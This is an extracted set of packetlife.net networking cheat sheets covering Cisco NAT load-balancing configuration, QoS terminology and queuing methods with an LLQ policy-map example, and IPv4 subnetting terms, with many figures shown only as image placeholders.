

# **TCPDUMP**

# packetlife.net



# Capture Filter Primitives







# NETWORK ADDRESS TRANSLATION

# packetlife.net



ip nat pool LoadBalServers 10.0.99.200 10.0.99.203 prefix-length 24 type rotary !

! Enable load balancing across inside hosts for incoming traffic ip nat inside destination list 12 pool LoadBalServers

# QUALITY OF SERVICE · PART 1

packetlife.net





# **Terminology**

# Per-Hop Behavior (PHB)

The individual QoS action performed at each independent DiffServ node

**Trust Boundary** · Beyond this, inbound OoS markings are not trusted

**Tail Drop**  $\cdot$  Occurs when a packet is dropped because a queue is full

# Policing

Imposes an artificial ceiling on the amount of bandwidth that may be consumed; traffic exceeding the policer rate is reclassified or dropped

# Shaping

Similar to policing but buffers excess traffic for delayed transmission; makes more efficient use of bandwidth but introduces a delay

# TCP Synchronization

Flows adjust TCP window sizes in synch, making inefficient use of a link

# DSCP Per-Hop Behaviors

Class Selector (CS) · Backward-compatible with IP Precedence values

Assured Forwarding (AF) · Four classes with variable drop preferences

Expedited Forwarding (EF) · Priority queuing for delay-sensitive traffic

# IP Type of Service (TOS)





# Congestion Avoidance

# Random Early Detection (RED)

Packets are randomly dropped before a queue is full to prevent tail drop; mitigates TCP synchronization

# Weighted RED (WRED)

RED with the added capability of recognizing prioritized traffic based on its marking

# Class-Based WRED (CBWRED)

WRED employed inside a classbased WFQ (CBWFQ) queue
# QUALITY OF SERVICE · PART 2

#### packetlife.net



#### First In First Out (FIFO) Priority Queuing (PQ) LLQ Config Example

## Tx Ring

· Packets are transmitted in the order they are processed

· No prioritization is provided

· Default queuing method on highspeed (>2 Mbps) interfaces

 $\cdot$  Configurable with the **tx-ring**limit interface config command

#### Custom Queuing (CQ)



· Rotates through queues using Weighted Round Robin (WRR)

· Processes a configurable number of bytes from each queue per turn

· Prevents queue starvation but does not provide for delaysensitive traffic

## Class-Based WFQ (CBWFQ) Low Latency Queuing (LLQ)



- · WFQ with administratively configured queues
- · Each queue is allocated an amount/percentage of bandwidth
- · No support for delay-sensitive traffic



· Provides four static queues which cannot be reconfigured

· Higher-priority queues are always emptied before lowerpriority queues

· Lower-priority queues are at risk of bandwidth starvation

#### Weighted Fair Queuing (WFQ)



· Queues are dynamically created per flow to ensure fair processing

· Statistically drops packets from aggressive flows more often

· No support for delay-sensitive traffic



· CBWFQ with the addition of a policed strict-priority queue

· Highly configurable while still supporting delay-sensitive traffic

```
! Match packets by DSCP value
class-map match-all Voice
match dscp ef
!
class-map match-all Call-Signaling
 match dscp cs3
                      Class Definitions
```
class-map match-any Critical-Apps match dscp af21 af22

! ! Match packets by access list class-map match-all Scavenger match access-group name Other

!

policy-map Foo class Voice ! Priority queue policed to 33% priority percent 33 class Call-Signaling ! Allocate 5% of bandwidth bandwidth percent 5 class Critical-Apps bandwidth percent 20 ! Extend queue size to 96 packets queue-limit 96 class Scavenger ! Police to 64 kbps police cir 64000 conform-action transmit exceed-action drop class class-default ! Enable WFQ fair-queue ! Enable WRED random-detect Policy Creation

interface Serial0 ! Apply the policy in or out service-policy output Foo Policy Application

#### LLQ Config Example

show policy-map [interface] Show interface show queue <interface> Show mls qos

# IPV4 SUBNETTING

#### packetlife.net



#### **Terminology**

#### VLSM

CIDR

Classless interdomain routing was developed to provide more granularity than legacy classful addressing; CIDR notation is expressed as /XX

Variable-length subnet masks are an arbitrary length between 0 and 32 bits; CIDR relies on VLSMs to define routes

# IPV6

## packetlife.net

